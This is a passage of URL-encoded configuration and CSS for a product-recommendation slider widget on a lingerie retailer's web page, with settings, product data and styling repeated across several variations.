esktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Viewed%20with%20Recently%20Viewed","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:40px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22768%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%221024%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221920%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Quick%20View%20Cart","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:237325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recommended%2520Items...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:245071,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","Search Recs - Test Strategy","%3C%202%20PDPs%20Seen","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20